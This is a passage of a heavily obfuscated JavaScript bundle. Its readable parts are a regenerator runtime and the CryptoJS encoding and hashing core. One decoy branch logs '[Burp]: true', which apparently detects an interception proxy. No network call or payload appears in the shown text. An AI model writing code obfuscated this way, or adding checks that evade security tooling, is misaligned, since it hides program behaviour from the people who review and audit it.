_0x48ac7c={'IHLeQ':function(_0x587fa3,_0x50a319,_0x5a3d4d,_0x17b659){return _0x8722dd['TLdIv'](_0x587fa3,_0x50a319,_0x5a3d4d,_0x17b659);},'JKAWq':function(_0x1b7e91,_0x52183f){return _0x8722dd['UYUbv'](_0x1b7e91,_0x52183f);}};function _0x229151(_0x5cb060,_0x408df6,_0x38ad5e,_0x441508){return a0_0x1485(_0x5cb060- -0x3ba,_0x441508);}_0xa9457d||(_0xa9457d={'stop':function(){function _0x59e0b4(_0x4994ef,_0x117fa9,_0x228d21,_0x2a043f){return a0_0x1485(_0x228d21-0xd,_0x4994ef);}return _0x8722dd[_0x59e0b4(0x3dc,0x96,0x275,0x2bf)](_0x553405,_0x53da68['a'],0xa3f+-0x1274+0x837);},'catch':function(){return _0x53da68['v'];},'abrupt':function(_0x773ff8,_0x8b21dc){return _0x8722dd['TLdIv'](_0x553405,_0x53da68['a'],_0x2fa22d[_0x773ff8],_0x8b21dc);},'delegateYield':function(_0x1d0466,_0x1f0137,_0x5a61c8){function _0x5a11c2(_0x1d77bb,_0x2d79be,_0x28b45f,_0x4df189){return a0_0x1485(_0x2d79be-0xa2,_0x4df189);}return _0xa9457d[_0x5a11c2(0x103,0x31c,0x530,0x312)]=_0x1f0137,_0x48ac7c['IHLeQ'](_0x553405,_0x53da68['d'],_0x48ac7c['JKAWq'](_0x53455a,_0x1d0466),_0x5a61c8);},'finish':function(_0x1abe85){return _0x553405(_0x53da68['f'],_0x1abe85);}},_0x553405=function(_0x35939f,_0x546b66,_0x39f171){function _0x35ff20(_0x2ec064,_0x401b24,_0x586e17,_0x2c44be){return a0_0x1485(_0x2c44be-0x231,_0x2ec064);}_0x53da68['p']=_0xa9457d[_0x35ff20(0x57c,0x8af,0x7d2,0x70b)],_0x53da68['n']=_0xa9457d['next'];try{return _0x35939f(_0x546b66,_0x39f171);}finally{_0xa9457d[_0x35ff20(0x80c,0x601,0x59e,0x62d)]=_0x53da68['n'];}}),_0xa9457d['resultName']&&(_0xa9457d[_0xa9457d['resultName']]=_0x53da68['v'],_0xa9457d['resultName']=void(0x1712+0x2*0x4e9+0x1a5*-0x14)),_0xa9457d[_0x229151(0x79,0x19f,0x6e,-0xb8)]=_0x53da68['v'],_0xa9457d['next']=_0x53da68['n'];try{return _0x563ca1['call'](this,_0xa9457d);}finally{_0x53da68['p']=_0xa9457d['prev'],_0x53da68['n']=_0xa9457d['next'];}};}return(_0x5ce048['exports']=_0x49f5fb=function(){return{'wrap':function(_0x3ea892,_0x3df740,_0x455426,_0x16372f){function _0xc9ba9d(_0x3f4044,_0x53af9f,_0x3e5c1c,_0x421c4e){return a0_0x1485(_0x3e5c1c- -0x1d0,_0x3f4044);}return _0x1eb117['JdxLn']('LKGrG',_0xc9ba9d(0x24d,0x2e6,0x1bb,0x2fb))?_0x4ac5c8['w'](_0x1aa55a(_0x2bc3bc),_0x2c8283,_0x530688,_0x4eb695&&_0x30d492['reverse']()):_0xa87c0c['w'](_0x1eb117['RcWgf'](_0x2ea7cb,_0x3ea892),_0x3df740,_0x455426,_0x16372f&&_0x16372f['reverse']());},'isGeneratorFunction':_0x821a90,'mark':_0xa87c0c['m'],'awrap':function(_0x3ac626,_0xd7d15f){return new _0x41e2ee(_0x3ac626,_0xd7d15f);},'AsyncIterator':_0x2d7d1a,'async':function(_0x22fe1d,_0x15c4ff,_0x3ec57c,_0x57d707,_0x45eedc){return(_0x821a90(_0x15c4ff)?_0x34e7de:_0xbb2f1f)(_0x2ea7cb(_0x22fe1d),_0x15c4ff,_0x3ec57c,_0x57d707,_0x45eedc);},'keys':_0x8c2b63,'values':_0x53455a};},_0x5ce048[_0x137b67(0x4aa,0x827,0x638,0x702)]['__esModule']=!(0x3*-0x7f+0x145d*-0x1+-0x15da*-0x1),_0x5ce048['exports']['default']=_0x5ce048['exports'])();}function _0x560a25(_0x2876c1,_0x20d555,_0x1a09c6,_0x5baa67){return _0x7c65d7(_0x20d555,_0x5baa67-0x6e9,_0x1a09c6-0x118,_0x5baa67-0x2c);}_0x5ce048['exports']=_0x49f5fb,_0x5ce048['exports']['__esModule']=!(0x601*-0x3+-0x1252+0x2455),_0x5ce048['exports']['default']=_0x5ce048['exports'];},0x7e:function(_0x4172c4,_0x4a5bf2,_0x26c90c){var _0x324a67={'guihu':function(_0xdebed3,_0x98fd22){function _0x55ac0f(_0x2d391e,_0x4dfebe,_0x18c6ca,_0x1d48df){return a0_0x1485(_0x18c6ca-0x17c,_0x4dfebe);}return _0x1ff50f[_0x55ac0f(0x2b2,0x174,0x2d1,0xd5)](_0xdebed3,_0x98fd22);},'owBTl':function(_0x5edca8,_0x17c486){return _0x5edca8>>>_0x17c486;},'FSoSX':function(_0x4d073e,_0x950836){return _0x1ff50f['SeQde'](_0x4d073e,_0x950836);},'IsESO':function(_0x314e30,_0x3f9d04){return _0x314e30-_0x3f9d04;},'DBMlh':function(_0x262124,_0x12e548){return _0x1ff50f['fWvlK'](_0x262124,_0x12e548);},'sqqzC':function(_0x591951,_0xb327b0){return _0x591951%_0xb327b0;},'vlVpc':function(_0x3c14e0,_0x13e227){function _0x2806a7(_0x37cf80,_0x831043,_0x56fdb8,_0x3b8788){return a0_0x1485(_0x3b8788-0xb4,_0x37cf80);}return _0x1ff50f[_0x2806a7(0x386,0x500,0x450,0x33a)](_0x3c14e0,_0x13e227);}},_0x47a6b2;function _0x5071ca(_0xc45758,_0xb30c1c,_0x1580ed,_0x161c62){return _0x7c65d7(_0x1580ed,_0xc45758-0x310,_0x1580ed-0xa5,_0x161c62-0xd1);}_0x4172c4[_0x5071ca(0x1d0,0x61,0xf6,0x2ad)]=(_0x47a6b2=_0x47a6b2||function(_0x43a674,_0x184c2c){function _0x39ac43(_0x400ce7,_0x33c2b8,_0x355d06,_0x1f5379){return _0x5071ca(_0x1f5379- -0x119,_0x33c2b8-0x1df,_0x355d06,_0x1f5379-0x4e);}var _0x376bcf={'Mohhl':'Native\x20cry'+'pto\x20module'+'\x20could\x20not'+'\x20be\x20used\x20t'+'o\x20get\x20secu'+'re\x20random\x20'+'number.','tCgbJ':function(_0x4b03f3,_0x330a5b){return _0x4b03f3(_0x330a5b);},'zkrJj':function(_0x57ab18,_0x39c600){return _0x57ab18!=_0x39c600;},'LxhQK':function(_0x51c9fe,_0x11e4cd){return _0x51c9fe<_0x11e4cd;},'nDWvD':function(_0x8a801f,_0xaed3ce){return _0x8a801f>>>_0xaed3ce;},'VesRO':function(_0x24d0ac,_0x22181e){return _0x1ff50f['ZYhAm'](_0x24d0ac,_0x22181e);},'Fwbgk':function(_0x22dd35,_0x4d3ca3){return _0x22dd35&_0x4d3ca3;},'IHgUK':function(_0x50b123,_0x4d5602){return _0x50b123%_0x4d5602;},'qXFaE':function(_0x78fca2,_0xcf2f78){return _0x78fca2(_0xcf2f78);},'MjGBg':'uXECf','umXAv':'GrEHd','jATEP':_0x1ff50f[_0x39ac43(0x7f,0x15b,0x121,0x76)],'gAplg':function(_0x44d876,_0x1a6d9f){return _0x44d876/_0x1a6d9f;},'Pddjg':function(_0x21a1b0,_0x577755){return _0x21a1b0*_0x577755;},'IPngz':function(_0x20d78e,_0xd245d3,_0x1b7e96){return _0x20d78e(_0xd245d3,_0x1b7e96);},'YHMks':_0x1ff50f['MbbUH']},_0x59689f;if(_0x1ff50f['KsKxc']('undefined',typeof window)&&window['crypto']&&(_0x59689f=window[_0x39ac43(0x169,0x3f3,-0x13,0x1ef)]),'undefined'!=typeof self&&self[_0x39ac43(0x27a,0x282,0x239,0x1ef)]&&(_0x59689f=self['crypto']),'undefined'!=typeof globalThis&&globalThis['crypto']&&(_0x59689f=globalThis[_0x39ac43(0x428,0x102,0x3a4,0x1ef)]),!_0x59689f&&'undefined'!=typeof window&&window['msCrypto']&&(_0x59689f=window[_0x39ac43(-0x7,0x2f6,0x1cb,0x100)]),!_0x59689f&&_0x1ff50f[_0x39ac43(0x83,-0xc4,0x31,-0x1b)]!=typeof _0x26c90c['g']&&_0x26c90c['g']['crypto']&&(_0x59689f=_0x26c90c['g']['crypto']),!_0x59689f)try{_0x59689f=_0x1ff50f['GlZCc'](_0x26c90c,0x4b7+-0x6aa+-0x11f*-0x5);}catch(_0x3c6303){}var _0x32088c=function(){if(_0x59689f){if('function'==typeof _0x59689f[_0x2dc0c6(0x69,-0x41,-0x16e,0x36)+'alues'])try{return _0x59689f['getRandomV'+'alues'](new Uint32Array(0x25fd+-0x4*-0x243+-0x2f08))[-0xd1f+-0x1a*-0xda+0x1*-0x905];}catch(_0x2bdd80){}if('function'==typeof _0x59689f[_0x2dc0c6(0xe1,-0x9d,0x244,0x290)+'s'])try{return _0x59689f['randomByte'+'s'](-0xff5+-0xb9c+0x1b95*0x1)['readInt32L'+'E']();}catch(_0x5460fe){}}function _0x2dc0c6(_0x491a5c,_0x3b368d,_0x576fb0,_0x186853){return _0x39ac43(_0x491a5c-0xbc,_0x3b368d-0xd,_0x186853,_0x491a5c- -0x126);}throw new Error(_0x376bcf['Mohhl']);},_0x3e352b=Object[_0x39ac43(-0x23f,0xd7,0xaf,-0x10e)]||(function(){function _0x3991a2(){}return function(_0x15a0cd){function _0x4966cd(_0x456039,_0x274652,_0x233911,_0x59cd52){return a0_0x1485(_0x59cd52-0x129,_0x233911);}var _0x15bda9;return _0x3991a2['prototype']=_0x15a0cd,_0x15bda9=new _0x3991a2(),_0x3991a2[_0x4966cd(0x45f,0x669,0x56e,0x568)]=null,_0x15bda9;};}()),_0x287e2d={},_0x1960f3=_0x287e2d['lib']={},_0x2f7c24=_0x1960f3['Base']={'extend':function(_0xdec3a2){var _0x4605f0=_0x376bcf['tCgbJ'](_0x3e352b,this);function _0xe108c3(_0xf18b01,_0xee0e30,_0x3310de,_0x3e0cd0){return _0x39ac43(_0xf18b01-0xf0,_0xee0e30-0x1ac,_0xee0e30,_0x3e0cd0- -0xb9);}return _0xdec3a2&&_0x4605f0[_0xe108c3(0xa2,-0x104,0x16f,0x9)](_0xdec3a2),_0x4605f0['hasOwnProp'+'erty']('init')&&this['init']!==_0x4605f0['init']||(_0x4605f0[_0xe108c3(0x389,0xbc,0x210,0x292)]=function(){_0x4605f0['$super']['init']['apply'](this,arguments);}),_0x4605f0['init']['prototype']=_0x4605f0,_0x4605f0['$super']=this,_0x4605f0;},'create':function(){var _0x2bf1b2=this['extend']();function _0xf54c5a(_0x4f005b,_0x50ce78,_0x3a6a62,_0x4fb620){return _0x39ac43(_0x4f005b-0x20,_0x50ce78-0xcd,_0x4f005b,_0x3a6a62- -0x224);}return _0x2bf1b2[_0xf54c5a(0x223,0x56,0x127,0xe9)][_0xf54c5a(-0x3d3,-0x35f,-0x2f0,-0x4a9)](_0x2bf1b2,arguments),_0x2bf1b2;},'init':function(){},'mixIn':function(_0x4ae059){for(var _0x1bbbb1 in _0x4ae059)_0x4ae059['hasOwnProp'+'erty'](_0x1bbbb1)&&(this[_0x1bbbb1]=_0x4ae059[_0x1bbbb1]);_0x4ae059['hasOwnProp'+'erty']('toString')&&(this['toString']=_0x4ae059['toString']);},'clone':function(){function _0x280ccd(_0x1e9784,_0x306a88,_0x36b860,_0x541183){return _0x39ac43(_0x1e9784-0x1e,_0x306a88-0x101,_0x306a88,_0x36b860-0x234);}return this['init']['prototype'][_0x280ccd(0x26e,0x479,0x27e,0x4a3)](this);}},_0xfc9dd9=_0x1960f3['WordArray']=_0x2f7c24['extend']({'init':function(_0x11ab54,_0x5c1d88){function _0x14d0b5(_0x13fbfa,_0x4e4ed6,_0x23d2d3,_0x469443){return _0x39ac43(_0x13fbfa-0x158,_0x4e4ed6-0x9c,_0x469443,_0x4e4ed6-0x20f);}_0x11ab54=this[_0x14d0b5(0x362,0x3f4,0x3a2,0x249)]=_0x11ab54||[],this['sigBytes']=_0x376bcf['zkrJj'](_0x5c1d88,_0x184c2c)?_0x5c1d88:(0x1*-0x449+-0x1*0x20a3+0x24f0)*_0x11ab54['length'];},'toString':function(_0x1fb466){return(_0x1fb466||_0x63c04)['stringify'](this);},'concat':function(_0x96142f){var _0x5c8f01=this[_0x5b1f94(0x75f,0x7ce,0x73f,0x865)],_0x599e24=_0x96142f[_0x5b1f94(0x5a1,0x8ec,0x73f,0x691)],_0x28edbe=this['sigBytes'],_0x26106e=_0x96142f['sigBytes'];if(this['clamp'](),_0x28edbe%(-0x2374+0x721*0x1+0x1c57))for(var _0x106aeb=0x1cce*0x1+0x2477+0xb*-0x5ef;_0x106aeb<_0x26106e;_0x106aeb++){var _0x235bc6=_0x324a67['guihu'](_0x599e24[_0x324a67['owBTl'](_0x106aeb,0x837*-0x3+0x175f*-0x1+0x1002*0x3)]>>>-0x1d53*0x1+-0x1711+-0x4*-0xd1f-_0x106aeb%(-0x39a*-0xa+0x805*0x1+-0x2c05)*(0x20c3+-0x1a0d+-0x6ae),-0x976+0x67f+0x3f6);_0x5c8f01[_0x28edbe+_0x106aeb>>>-0x8*-0x24b+-0x9b1*0x3+-0xabd*-0x1]|=_0x235bc6<<-0x799*0x1+0x146a+-0xcb9-(_0x28edbe+_0x106aeb)%(-0x1*-0x172d+-0x2437+0x6*0x22d)*(0x106*-0x24+0xe88+-0x104*-0x16);}else{for(var _0x5a0662=-0x727*-0x2+-0x1578+0x72a;_0x5a0662<_0x26106e;_0x5a0662+=0xd8c+-0x1*-0x1c8b+-0x2a13)_0x5c8f01[_0x28edbe+_0x5a0662>>>0x1*-0xfb3+0x1069*0x1+-0x6*0x1e]=_0x599e24[_0x5a0662>>>0x4c5+0x11fb+-0x16be];}function _0x5b1f94(_0x54bf0e,_0x212250,_0x1ed17c,_0x20917d){return _0x39ac43(_0x54bf0e-0xf6,_0x212250-0x1f0,_0x212250,_0x1ed17c-0x55a);}return this['sigBytes']+=_0x26106e,this;},'clamp':function(){function _0x1c8bcd(_0x20bd99,_0x1ad746,_0x771c7a,_0x5ebb75){return _0x39ac43(_0x20bd99-0x88,_0x1ad746-0x177,_0x771c7a,_0x1ad746-0x7a);}var _0x548bef=this['words'],_0x582542=this['sigBytes'];_0x548bef[_0x582542>>>0x5ef+0x2*0xb5+-0x757]&=_0x324a67['FSoSX'](-0x30a1*-0x82b07+0x11*0x1b12c137+-0x25973340f,0xa*-0xeb+0xce8+-0x39a-_0x582542%(0x22e3+0xa97*0x2+-0x380d)*(0x600*-0x2+-0x110f+0x1*0x1d17)),_0x548bef[_0x1c8bcd(0x1b6,0xcf,0x2d3,0x9c)]=_0x43a674['ceil'](_0x582542/(0x264b*0x1+0x1e15+-0x445c));},'clone':function(){function _0x443fe5(_0x47a94e,_0x47ba12,_0x535d87,_0x3bc47f){return _0x39ac43(_0x47a94e-0x12d,_0x47ba12-0x4a,_0x47a94e,_0x3bc47f- -0x2d);}var _0x55c063=_0x2f7c24[_0x443fe5(0x218,0x161,0x1a8,0x32c)]['call'](this);return _0x55c063['words']=this['words'][_0x443fe5(0x357,0x45d,0x4ce,0x30a)](0x2392*0x1+0x9*-0x36d+-0x4bd),_0x55c063;},'random':function(_0x3a1256){for(var _0x55d0f1=[],_0x575590=-0xb47*0x2+-0x1*-0xd5+0x15b9;_0x575590<_0x3a1256;_0x575590+=0xd76+0xd42+0x1ab4*-0x1)_0x55d0f1['push'](_0x32088c());return new _0xfc9dd9['init'](_0x55d0f1,_0x3a1256);}}),_0x3e1a28=_0x287e2d[_0x39ac43(0x2e1,0x1a8,0x225,0x276)]={},_0x63c04=_0x3e1a28['Hex']={'stringify':function(_0x4896e9){for(var _0x1f1588=_0x4896e9[_0x2d2131(0x720,0x73b,0x6d6,0x692)],_0x9a92a2=_0x4896e9['sigBytes'],_0x36cec0=[],_0x271605=-0x1777*-0x1+0x1e*-0xd7+-0x1bb*-0x1;_0x376bcf['LxhQK'](_0x271605,_0x9a92a2);_0x271605++){var _0x1bf11d=_0x1f1588[_0x376bcf['nDWvD'](_0x271605,-0x1711*-0x1+0x11*-0x1e7+0x948)]>>>0xbad*0x3+0x1edf+-0x41ce-_0x271605%(-0x2*-0xe23+0xce9+0xdb9*-0x3)*(-0x1*-0x1085+0x11b*-0x19+0xb26)&0x1*-0x1727+-0x2d1*0x2+0x3b9*0x8;_0x36cec0[_0x2d2131(0x6e2,0x85b,0x6c0,0x774)](_0x376bcf['VesRO'](_0x1bf11d,0x1b12+0x2*-0x2d3+-0x1*0x1568)[_0x2d2131(0x88a,0x952,0x754,0xa65)](0x9e6+0x2235+0xb*-0x401)),_0x36cec0['push'](_0x376bcf['Fwbgk'](-0x455+-0x685+0xae9,_0x1bf11d)['toString'](-0x109*0x23+-0x15da*0x1+-0x479*-0xd));}function _0x2d2131(_0x28e0dd,_0x2b2cf3,_0x28eda8,_0x22d76d){return _0x39ac43(_0x28e0dd-0xf2,_0x2b2cf3-0x1d9,_0x22d76d,_0x28e0dd-0x53b);}return _0x36cec0[_0x2d2131(0x84f,0x6ef,0x7e5,0x624)]('');},'parse':function(_0x83348c){for(var _0x52894f=_0x83348c['length'],_0x54c303=[],_0x24e082=0x2*0x1181+-0x2133+0x1cf*-0x1;_0x24e082<_0x52894f;_0x24e082+=0x592+0xf60+-0x14f0)_0x54c303[_0x376bcf['nDWvD'](_0x24e082,0x86b+-0x1cc6+-0xb*-0x1da)]|=parseInt(_0x83348c['substr'](_0x24e082,-0x1f2*0x12+0x72e+0x1bd8),0x2d9+0x7*0x33d+-0x1974)<<0x2dd*0x3+-0x81a+-0x65-_0x376bcf['IHgUK'](_0x24e082,0x1bd4+-0x1fd1+0x7*0x93)*(0x2c5+0x157f*-0x1+0x12be);function _0x15d16b(_0x970663,_0xdd941b,_0x2967ad,_0x2d770a){return _0x39ac43(_0x970663-0x7,_0xdd941b-0x17c,_0x970663,_0xdd941b-0x1e2);}return new _0xfc9dd9[(_0x15d16b(0x70b,0x52d,0x316,0x363))](_0x54c303,_0x52894f/(-0x16*-0xfe+0x709*-0x4+0x652));}},_0x49a95e=_0x3e1a28['Latin1']={'stringify':function(_0x5cf4f3){function _0x17abd7(_0x3f458b,_0x3b4640,_0x42c386,_0x547707){return _0x39ac43(_0x3f458b-0x8e,_0x3b4640-0x1,_0x3b4640,_0x3f458b-0x2cf);}for(var _0x1d240b=_0x5cf4f3[_0x17abd7(0x4b4,0x563,0x42c,0x53a)],_0x1ff13a=_0x5cf4f3['sigBytes'],_0x53a511=[],_0x431185=0x1e43+0x2*-0x87d+-0xd49;_0x431185<_0x1ff13a;_0x431185++){var _0x282f9a=_0x1d240b[_0x324a67['owBTl'](_0x431185,0x233a+0x2114*0x1+-0x5b1*0xc)]>>>_0x324a67['IsESO'](0x2*0x10d7+0xf49+-0x30df,_0x324a67['DBMlh'](_0x324a67['sqqzC'](_0x431185,0x1747*0x1+-0x7*0x1c6+-0xad9),0x1*0x782+-0x15c6+-0x131*-0xc))&-0x8e4+0xd1+0x2b*0x36;_0x53a511[_0x17abd7(0x476,0x28b,0x420,0x556)](String['fromCharCo'+'de'](_0x282f9a));}return _0x53a511[_0x17abd7(0x5e3,0x5e7,0x77e,0x420)]('');},'parse':function(_0x4d310b){function _0x2edaf0(_0x5614f0,_0x5ec37c,_0xc24319,_0x28e1ad){return _0x39ac43(_0x5614f0-0x41,_0x5ec37c-0x9d,_0xc24319,_0x28e1ad- -0x197);}if('vLGjF'===_0x2edaf0(0x83,0x87,0xf4,-0x58)){for(var _0x399fcd=_0x4d310b['length'],_0x14f107=[],_0x2db491=0x1*-0x1ee5+0x979*0x1+-0x724*-0x3;_0x2db491<_0x399fcd;_0x2db491++)_0x14f107[_0x2db491>>>0x6bc*0x4+0x5*0x22d+0x1*-0x25cf]|=(0x1*0x1fed+0x11a4+-0x1*0x3092&_0x4d310b['charCodeAt'](_0x2db491))<<-0x848+0x25e5+-0xb*0x2af-_0x2db491%(0x5*-0x472+0x358+0x29*0x76)*(-0x1792+-0x7de*0x3+0x1*0x2f34);return new _0xfc9dd9['init'](_0x14f107,_0x399fcd);}else _0x592887&&_0x5854d5['errorList'][_0x2edaf0(0xe5,0x20a,0x153,0x10)]('[Burp]:\x20tr'+'ue'),_0x13d785(_0x394c64);}},_0xe12619=_0x3e1a28[_0x39ac43(0x2bc,0x1b7,0x3b,0x205)]={'stringify':function(_0x5418ef){function _0x3d3f3e(_0x4b2388,_0x3166ee,_0x45523c,_0x526ea3){return _0x39ac43(_0x4b2388-0x17c,_0x3166ee-0x2a,_0x4b2388,_0x526ea3-0x4ef);}try{return decodeURIComponent(escape(_0x49a95e['stringify'](_0x5418ef)));}catch(_0x143115){throw new Error('Malformed\x20'+_0x3d3f3e(0x6b0,0x829,0x8b6,0x7de));}},'parse':function(_0x1e0211){return _0x49a95e['parse'](_0x376bcf['qXFaE'](unescape,encodeURIComponent(_0x1e0211)));}},_0x229afa=_0x1960f3['BufferedBl'+_0x39ac43(-0x2e3,-0x286,-0x2d3,-0xd7)+'hm']=_0x2f7c24[_0x39ac43(0x243,0x115,-0x8f,0x4a)]({'reset':function(){function _0x5792d8(_0x5845d2,_0x5a0bc2,_0xc56956,_0x8f9301){return _0x39ac43(_0x5845d2-0x1e3,_0x5a0bc2-0xa1,_0xc56956,_0x8f9301- -0x1e5);}if(_0x376bcf['MjGBg']===_0x376bcf[_0x5792d8(-0x3d4,-0x382,0x9,-0x1fc)]){var _0xdda7c=_0x2941e7[_0x5792d8(0xf5,0x297,0x134,0x9e)](_0x2c0e7a);if(_0x986975['getOwnProp'+_0x5792d8(-0x5,0x2df,-0x5e,0x176)+'s']){var _0x26b0c4=_0x53a845['getOwnProp'+'ertySymbol'+'s'](_0x359337);_0x43d954&&(_0x26b0c4=_0x26b0c4[_0x5792d8(-0x8e,0x1cb,0x184,0x16e)](function(_0x12b1e9){return _0x11c8fd['getOwnProp'+'ertyDescri'+'ptor'](_0x3482e7,_0x12b1e9)['enumerable'];})),_0xdda7c['push']['apply'](_0xdda7c,_0x26b0c4);}return _0xdda7c;}else this['_data']=new _0xfc9dd9['init'](),this['_nDataByte'+'s']=0x1*0x14e1+-0x7f*-0x1+-0x558*0x4;},'_append':function(_0x45921f){function _0x3b484d(_0x5309b1,_0x140091,_0x37b48c,_0x1856f7){return _0x39ac43(_0x5309b1-0x126,_0x140091-0x175,_0x5309b1,_0x1856f7-0x228);}_0x376bcf['jATEP']==typeof _0x45921f&&(_0x45921f=_0xe12619['parse'](_0x45921f)),this[_0x3b484d(0x488,0x527,0x1d8,0x37e)]['concat'](_0x45921f),this['_nDataByte'+'s']+=_0x45921f['sigBytes'];},'_process':function(_0x41a076){var _0x2e7a21,_0x4e8b4a=this['_data'],_0xe87d44=_0x4e8b4a['words'],_0x10c3b1=_0x4e8b4a['sigBytes'],_0x1fcfe4=this['blockSize'],_0x1c2698=_0x376bcf['gAplg'](_0x10c3b1,(0x29b+0x1*0x746+-0x9dd)*_0x1fcfe4),_0x448b51=(_0x1c2698=_0x41a076?_0x43a674['ceil'](_0x1c2698):_0x43a674[_0x2d9b95(0xe2,0x1ee,0x65,0x198)]((0xc97*-0x1+-0x159a+0x2231|_0x1c2698)-this[_0x2d9b95(-0x3a0,-0x47,0xb0,-0x179)+_0x2d9b95(0xd1,0x7a,-0x6b,0x7c)],-0x9b2+0x1078+0x33*-0x22))*_0x1fcfe4,_0x10e3fe=_0x43a674[_0x2d9b95(-0x5a,-0x43,-0x118,0xb1)](_0x376bcf['Pddjg'](-0x3*0xc97+0x2c9*0x2+-0x3*-0xabd,_0x448b51),_0x10c3b1);function _0x2d9b95(_0x418709,_0x3d84f8,_0x4975cb,_0x30bc7f){return _0x39ac43(_0x418709-0x135,_0x3d84f8-0x2c,_0x418709,_0x30bc7f- -0x12e);}if(_0x448b51){for(var _0x4e56b8=-0xb47*-0x1+-0x22b9*-0x1+0x5c0*-0x8;_0x376bcf['LxhQK'](_0x4e56b8,_0x448b51);_0x4e56b8+=_0x1fcfe4)this['_doProcess'+'Block'](_0xe87d44,_0x4e56b8);_0x2e7a21=_0xe87d44['splice'](0x1e50+-0x139d*-0x1+-0x31ed,_0x448b51),_0x4e8b4a['sigBytes']-=_0x10e3fe;}return new _0xfc9dd9['init'](_0x2e7a21,_0x10e3fe);},'clone':function(){var _0x16df2e=_0x2f7c24[_0x3171b1(0x158,0x16e,0x34,0x91)]['call'](this);function _0x3171b1(_0x1da0bf,_0x46824a,_0x1a840e,_0x158cfa){return _0x39ac43(_0x1da0bf-0x17f,_0x46824a-0x119,_0x158cfa,_0x46824a- -0x1eb);}return _0x16df2e['_data']=this['_data']['clone'](),_0x16df2e;},'_minBufferSize':0x0}),_0x74f136=(_0x1960f3[_0x39ac43(0xd1,0xbf,0xc8,0x2e0)]=_0x229afa['extend']({'cfg':_0x2f7c24[_0x39ac43(0x1a9,0x16f,0x1c0,0x4a)](),'init':function(_0xb3a178){function _0x371858(_0x2cd028,_0x562a06,_0x1ab648,_0x5c0538){return _0x39ac43(_0x2cd028-0x186,_0x562a06-0x18e,_0x2cd028,_0x5c0538-0x576);}this[_0x371858(0x847,0x97d,0xa09,0x7d5)]=this[_0x371858(0x8e2,0x611,0x73d,0x7d5)]['extend'](_0xb3a178),this['reset']();},'reset':function(){function _0x30a763(_0x4705d2,_0x2759ab,_0x391bd7,_0x86fd33){return _0x39ac43(_0x4705d2-0x127,_0x2759ab-0xaa,_0x4705d2,_0x86fd33-0x2ae);}if(_0x324a67['vlVpc'](_0x30a763(0x5c0,0x531,0x608,0x3fd),'UZVPD'))_0x229afa['reset'][_0x30a763(0x492,0x40f,0x3b0,0x32b)](this),this['_doReset']();else{var _0x3fe8b8={};return _0x3fe8b8['writable']=!(0x2055+0x2067+-0x40bb*0x1),(_0x235f10&&_0x376bcf['IPngz'](_0x502ec8,_0x21fd34['prototype'],_0x4e9d9b),_0x36467a&&_0xc4ac9(_0x223889,_0x43d43c),_0x29528c['defineProp'+_0x30a763(0x208,0x12a,0x25b,0x1f3)](_0x26570c,'prototype',_0x3fe8b8),_0x1d7818);}},'update':function(_0x5eefca){return this['_append'](_0x5eefca),this['_process'](),this;},'finalize':function(_0x32bfdc){return _0x32bfdc&&this['_append'](_0x32bfdc),this['_doFinaliz'+'e']();},'blockSize':0x10,'_createHelper':function(_0x301b6b){return function(_0x416c32,_0x1c7d46){return new _0x301b6b['init'](_0x1c7d46)['finalize'](_0x416c32);};},'_createHmacHelper':function(_0x1d7e50){function _0x3fd667(_0x4bacc6,_0x1f5e1a,_0xac429f,_0x117933){return _0x39ac43(_0x4bacc6-0x89,_0x1f5e1a-0x191,_0x117933,_0xac429f-0x148);}if(_0x376bcf['YHMks']!==_0x376bcf['YHMks'])_0x18dd47['defineProp'+'erty'](_0x431af7,_0x44c3c7,_0x5f37e6[_0x3fd667(0x3fb,0x224,0x208,0x374)+_0x3fd667(0x31e,0x7f,0x275,0xb7)+'ptor'](_0x4b49e1,_0x40cd07));else return function(_0x31c23b,_0x2d0f70){function _0x31701c(_0x480dd4,_0x2990ba,_0x178135,_0xfaf86c){return _0x3fd667(_0x480dd4-0x18f,_0x2990ba-0x1d8,_0x178135- -0x8f,_0xfaf86c);}return new _0x74f136[(_0x31701c(0x1cc,0x14d,0x204,0xc4))][(_0x31701c(0x512,0x305,0x404,0x35d))](_0x1d7e50,_0x2d0f70)[_0x31701c(0x3e1,0x152,0x333,0x285)](_0x31c23b);};}}),_0x287e2d[_0x39ac43(-0xf4,0x166,0xab,0xba)]={});return _0x287e2d;}(Math),_0x47a6b2);},0x8c:function(_0x1e1635,_0x188082,_0x1879b0){var _0x3b0ff1=_0x1879b0(0xca4+0x8b5+-0x8*0x29c)();function _0x2d5575(_0x25720e,_0xd8e53e,_0x501d52,_0x27239e){return _0x7c65d7(_0xd8e53e,_0x501d52-0x3d7,_0x501d52-0x118,_0x27239e-0x1a3);}_0x1e1635[_0x2d5575(0x41d,0x6b,0x297,0x188)]=_0x3b0ff1;try{regeneratorRuntime=_0x3b0ff1;}catch(_0x584cc1){_0x1ff50f['izdiY']==typeof globalThis?globalThis['regenerato'+'rRuntime']=_0x3b0ff1:Function('r',_0x1ff50f['eBMwo'])(_0x3b0ff1);}},0x159:function(_0x35bf12,_0x1b86c7,_0x4e3680){function _0x15a373(_0x4e5691,_0x387ec4,_0x1e28a3,_0x197863){return _0x7c65d7(_0x1e28a3,_0x387ec4-0x3b1,_0x1e28a3-0x9c,_0x197863-0x132);}var _0xeab563;_0x35bf12['exports']=(_0xeab563=_0x4e3680(0x3*0x1fc+-0x138f+0xe19),_0xeab563[_0x15a373(0x61d,0x430,0x538,0x276)]['Utf8']);},0x1a3:function(_0x98581d,_0x1cb463,_0x265b00){var _0x1f2094={'yPtuS':function(_0x157794,_0x2575b1){return _0x157794==_0x2575b1;},'XUsln':function(_0x335391,_0x32893b){function _0xd08580(_0x534213,_0x58ca5d,_0xe0577b,_0xeeb973){return a0_0x1485(_0xe0577b- -0xc6,_0x534213);}return _0x1ff50f[_0xd08580(-0xd8,0x1bc,0x149,0x1be)](_0x335391,_0x32893b);},'AUhGi':'\x20is\x20not\x20it'+'erable'},_0x3e8a4e=_0x265b00(0x153*-0x2+0x537*-0x2+0x1*0x109e)['default'];function _0x1824d0(_0x3f91a2,_0x2ec59b,_0x599563,_0x727888){return _0x7c65d7(_0x727888,_0x3f91a2-0x4c,_0x599563-0x8c,_0x727888-0x1d9);}_0x98581d['exports']=function(_0x1b8232){if(null!=_0x1b8232){var _0x4dbe80=_0x1b8232[_0x317c30(0x3b3,0x3d1,0x220,0x4de)==typeof Symbol&&Symbol['iterator']||_0x317c30(0x6a9,0x56c,0x5b9,0x748)],_0x49903b=-0x25f2+-0x582*0x1+0x3*0xe7c;if(_0x4dbe80)return 